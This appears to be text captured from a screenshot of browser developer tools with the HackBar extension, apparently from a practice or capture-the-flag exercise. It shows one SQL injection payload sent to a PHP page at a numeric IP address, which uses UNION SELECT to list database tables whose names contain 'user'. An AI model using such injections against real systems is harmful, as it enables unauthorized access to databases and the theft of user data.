 1
sns_users
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%')
from dual